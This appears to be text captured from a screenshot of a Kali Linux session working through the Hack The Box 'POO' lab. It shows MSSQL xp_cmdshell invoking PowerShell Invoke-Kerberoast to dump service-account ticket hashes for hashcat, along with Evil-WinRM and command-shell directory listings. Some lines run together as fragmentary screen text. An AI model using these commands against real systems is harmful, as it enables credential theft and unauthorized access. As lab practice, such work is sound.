 File Machine View Input Devices Help
Applications Places Jan 10 08:08
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 272x28
SamAccountName : p00_adm
DistinguishedName : CN=p00_adm,CN=Users,DC=intranet,DC=poo
ServicePrincipalName : cyber_audit/intranet.poo:443
NULL
NULL
NULL
NULL
SQL (carrot  dbo@master)>
SQL (carrot  dbo@master)>
SQL (carrot  dbo@master)> xp_cmdshell powershell -c import-module C:\Temp\Invoke-KerbSQL (carrot  dbo@master)> xp_cmdshell powershell -c . C:\Users\Administrator\Documents\Invoke-Kerberoast.ps1; invoke-kerberoast -output hashcat
SQL (-@master)> xp_cmdshell powershell -c . C:\Users\Administrator\Documents\Invoke-Kerberoast.ps1; invoke-kerberoast -output hashcat
^C
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -output hashcat
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
---- ------------- ------ ----
d-r--- 7/16/2016 4:23 PM Desktop
d-r--- 3/17/2018 1:21 PM Documents
d-r--- 7/16/2016 4:23 PM Downloads
d-r--- 7/16/2016 4:23 PM Favorites
d-r--- 7/16/2016 4:23 PM Links
d-r--- 7/16/2016 4:23 PM Music
d-r--- 7/16/2016 4:23 PM Pictures
d----- 7/16/2016 4:23 PM Saved Games
d-r--- 7/16/2016 4:23 PM Videos
*Evil-WinRM* PS C:\users> dir 'MSSQL$POO_PUBLIC/desktop'
*Evil-WinRM* PS C:\users> dir 'MSSQL$POO_PUBLIC/documents'
*Evil-WinRM* PS C:\users> dir 'MSSQL$POO_PUBLIC/downloads'
*Evil-WinRM* PS C:\users> dir 'MSSQL$POO_CONFIG/downloads'
*Evil-WinRM* PS C:\users> dir 'MSSQL$POO_CONFIG/documents'
kali@kali: ~/Tools 85x18
output
-----------------------------------------------------------
'C:\' is not recognized as an internal or external command,
operable program or batch file.
NULL
SQL (carrot1  dbo@master)> xp_cmdshell dir C:\
output
------------------------------------------------------------
Volume in drive C has no label.
Volume Serial Number is F661-7669
NULL
Directory of C:\